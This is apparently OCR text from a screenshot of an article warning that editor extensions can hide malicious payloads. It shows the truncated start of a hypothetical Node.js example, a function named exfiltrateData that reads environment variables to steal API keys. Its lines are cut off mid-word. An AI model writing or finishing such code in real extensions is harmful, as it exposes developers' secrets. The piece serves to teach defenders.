
hidden, malicious payloads. Once installed, an extension
often has significant access to your local environment,
including your source code, environment variables, and
network connections.
Consider a hypothetical malicious extension designed to
steal API keys from a Node.js project. The code could be
obfuscated, but its core function might look something like
this:
// Malicious code hidden within an "innoc
const https = require('https');

const os = require('os');

function exfiltrateData() {

    // Access environment variables, a co
    const envData = JSON.stringify(proces